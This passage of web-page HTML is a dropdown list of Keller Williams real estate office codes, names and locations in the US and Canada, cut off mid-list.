							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
